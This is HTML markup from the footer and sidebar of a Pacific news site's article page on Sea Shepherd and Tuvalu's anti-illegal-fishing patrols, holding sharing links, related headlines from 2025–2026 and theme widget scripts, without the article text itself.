        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F06%2F04%2Fsea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sea+Shepherd+and+Government+of+Tuvalu+commence+patrols+against+illegal+fishing&url=https%3A%2F%2Fpina.com.fj%2F2024%2F06%2F04%2Fsea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/&amp;media=https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2.jpg&description=Sea+Shepherd+and+Government+of+Tuvalu+commence+patrols+against+illegal+fishing" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sea+Shepherd+and+Government+of+Tuvalu+commence+patrols+against+illegal+fishing %0A%0A https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2024/06/04/new-caledonia-riots-highlight-pacific-islands-priorities-for-palm10/">New Caledonia riots highlight Pacific Islands priorities for PALM10</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2024/06/04/nauru-airlines-makes-guam-route-a-top-priority-among-expanded-micronesia-flights/">Nauru Airlines makes Guam route a &#8216;top priority&#8217; among expanded Micronesia flights</a></div></div></div>        <div class="author-box-wrap"><a href="https://pina.com.fj/author/don/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/don/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://pina.com.fj/author/don/"></span><meta itemprop="datePublished" content="2024-06-04T13:36:11+12:00"><meta itemprop="dateModified" content="2024-06-04T13:36:11+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Sea Shepherd and Government of Tuvalu commence patrols against illegal fishing"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="450"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":39824,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "5140";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "857";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" class="td-image-wrap " title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/615439144_1322532173244310_6425674225424379216_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance">Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-39824","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_21";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "11274";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3758";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:17:42+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Talks on New Caledonia&#039;s political future have been underway in Paris after French President Emmanuel Macron launched a fresh roundtable on Friday, despite the...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:14:50+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The Pacific Ocean Commissioner, Filimon Manoni, has welcomed the entry into force of the landmark Biodiversity Beyond National Jurisdiction (BBNJ) Agreement that came into...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" class="td-image-wrap " title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" ><img class="entry-thumb" src="" alt="" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/615439144_1322532173244310_6425674225424379216_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance">Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:11:36+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    At a signing ceremony held in Paris, Fiji’s Minister for Finance, Commerce and Business Development, Esrom Immanuel, signed the Multilateral Convention on Mutual Administrative...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
